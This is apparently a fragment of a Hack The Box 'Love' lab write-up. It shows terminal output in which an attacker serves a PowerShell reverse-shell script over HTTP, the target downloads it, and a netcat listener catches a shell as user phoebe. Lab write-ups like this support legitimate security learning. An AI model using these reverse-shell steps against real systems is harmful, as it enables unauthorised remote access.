 root@TheCaretaker:~# python3 -m http.server 80 -d /opt/
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [01/Jul/2021 16:24:19] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@TheCaretaker:~/HTB/Love# rlwrap nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.239 53277
Windows PowerShell running as user Phoebe on LOVE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
love\phoebe
PS C:\xampp\htdocs\omrs\images>